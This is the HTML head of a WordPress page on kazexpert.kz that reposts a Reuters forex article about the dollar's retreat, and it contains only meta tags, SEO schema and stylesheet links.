

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/
body_size: 45341
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kazexpert.kz/xmlrpc.php">
	<link rel="canonical" href="https://hakoena.com/category/recepten/">
			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FOREX-Dollar retreats as investors tiptoe back into riskier currencies | kazexpert.kz</title>
	<link rel="canonical" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOREX-Dollar retreats as investors tiptoe back into riskier currencies" />
	<meta property="og:description" content="By Saqib Iqbal Ahmed NEW YORK, Nov 22 (Reuters) &#8212; The dollar retreated across the board on Tuesday, ceding some" />
	<meta property="og:url" content="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" />
	<meta property="og:site_name" content="kazexpert.kz" />
	<meta property="article:published_time" content="2023-09-02T12:58:47+00:00" />
	<meta name="author" content="alonzogilmer35" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="alonzogilmer35" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#article","isPartOf":{"@id":"https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/"},"author":{"name":"alonzogilmer35","@id":"https://kazexpert.kz/#/schema/person/bc4d803c92e6c2f648abe315d811c954"},"headline":"FOREX-Dollar retreats as investors tiptoe back into riskier currencies","datePublished":"2023-09-02T12:58:47+00:00","dateModified":"2023-09-02T12:58:47+00:00","mainEntityOfPage":{"@id":"https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/"},"wordCount":483,"commentCount":0,"publisher":{"@id":"https://kazexpert.kz/#organization"},"keywords":["الكريبتو القوي"],"articleSection":["Finance, Currency Trading"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond"]}]},{"@type":"WebPage","@id":"https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/","url":"https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/","name":"FOREX-Dollar retreats as investors tiptoe back into riskier currencies | kazexpert.kz","isPartOf":{"@id":"https://kazexpert.kz/#website"},"datePublished":"2023-09-02T12:58:47+00:00","dateModified":"2023-09-02T12:58:47+00:00","breadcrumb":{"@id":"https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/"]}]},{"@type":"BreadcrumbList","@id":"https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://kazexpert.kz/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kazexpert.kz/blog/"},{"@type":"ListItem","position":3,"name":"FOREX-Dollar retreats as investors tiptoe back into riskier currencies"}]},{"@type":"WebSite","@id":"https://kazexpert.kz/#website","url":"https://kazexpert.kz/","name":"kazexpert.kz","description":"","publisher":{"@id":"https://kazexpert.kz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kazexpert.kz/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://kazexpert.kz/#organization","name":"TOO КазСтройЭкспертиза","url":"https://kazexpert.kz/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/logo/image/","url":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","contentUrl":"https://kazexpert.kz/wp-content/uploads/2023/02/logo-v3434-1.png","width":1452,"height":258,"caption":"TOO КазСтройЭкспертиза"},"image":{"@id":"https://kazexpert.kz/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kazexpert.kz/#/schema/person/bc4d803c92e6c2f648abe315d811c954","name":"alonzogilmer35","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kazexpert.kz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b1ddaaa5c7e354fb7ef5d87015f6390cc7ee971e64e58881e045e5efe09c7e1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b1ddaaa5c7e354fb7ef5d87015f6390cc7ee971e64e58881e045e5efe09c7e1e?s=96&d=mm&r=g","caption":"alonzogilmer35"},"url":"https://kazexpert.kz/author/alonzogilmer35/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента" href="https://kazexpert.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев" href="https://kazexpert.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="kazexpert.kz &raquo; Лента комментариев к &laquo;FOREX-Dollar retreats as investors tiptoe back into riskier currencies&raquo;" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F09%2F02%2Fforex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kazexpert.kz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkazexpert.kz%2F2023%2F09%2F02%2Fforex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kazexpert.kz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://kazexpert.kz/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kazexpert.kz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://kazexpert.kz/wp-content/uploads/elementor/css/post-7.css?ver=1677845392' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://kazexpert.kz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kazexpert.kz/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-instagram-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
